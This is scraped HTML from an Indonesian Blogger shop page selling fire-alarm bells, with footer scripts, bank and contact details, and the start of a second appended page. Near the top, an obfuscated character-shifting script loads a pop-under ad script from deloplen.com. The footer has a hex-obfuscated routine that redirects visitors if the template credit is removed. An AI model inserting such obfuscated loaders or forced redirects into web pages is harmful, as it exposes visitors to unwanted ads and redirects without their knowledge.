johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Cp2gpriQ8z9QMJC37kzcSeqy2aA:1768521808111';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/8119117853878433163/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8119117853878433163', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjETnYSGEd1PnjJUfwIZxcQT4Uisrj8y3QKY_om3OeoJWK6f6IAhbw77HgR1zdYM7ZihyazzO65H7GSFjV6tvynaBH22PMzEovCf4MmqJf3Lo2MbpT6cBTFUbBQe4PkMBofwDm54UekUwBC/s72-c/r.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjETnYSGEd1PnjJUfwIZxcQT4Uisrj8y3QKY_om3OeoJWK6f6IAhbw77HgR1zdYM7ZihyazzO65H7GSFjV6tvynaBH22PMzEovCf4MmqJf3Lo2MbpT6cBTFUbBQe4PkMBofwDm54UekUwBC/s1600/r.jpg', 'pageName': 'Jual Rounbell 220V Alarm Kebakaran Besi di Depok', 'pageTitle': 'KARYA NUSATAMA: Jual Rounbell 220V Alarm Kebakaran Besi di Depok'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Rounbell 220V Alarm Kebakaran Besi di Depok', 'description': 'Hubungi Toko Karya Nusatama Jual Rounbell 220V Alarm Kebakaran Besi di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjETnYSGEd1PnjJUfwIZxcQT4Uisrj8y3QKY_om3OeoJWK6f6IAhbw77HgR1zdYM7ZihyazzO65H7GSFjV6tvynaBH22PMzEovCf4MmqJf3Lo2MbpT6cBTFUbBQe4PkMBofwDm54UekUwBC/s1600/r.jpg', 'url': 'https://www.karyanusatama.co.id/2020/04/jual-rounbell-220v-alarm-kebakaran-besi-di-depok.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8119117853878433163}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412910831-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html
body_size: 52811
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html' rel='canonical'/>
<title>Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten, KARYA NUSATAMA: Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQhnznbUrxclYneXuBaP5T-8_p7A6V53xpCh-xvu_GVOLV3IsoWOhafSWLJCkW62BDmqlbGUX9ss4WRUgvtkoVIJyAXdbm60sb4Db0Tkykj6B2UzTFtE980X1K35ejnIBRRncv5WH5jOHi/s72-c/150mm.jpg' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2020/04/jual-alarm-pabrik-round-bell-150mm-220v-ac-di-klaten.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQhnznbUrxclYneXuBaP5T-8_p7A6V53xpCh-xvu_GVOLV3IsoWOhafSWLJCkW62BDmqlbGUX9ss4WRUgvtkoVIJyAXdbm60sb4Db0Tkykj6B2UzTFtE980X1K35ejnIBRRncv5WH5jOHi/s1600/150mm.jpg' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Alarm Pabrik Round Bell 150mm 220V AC di Klaten' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
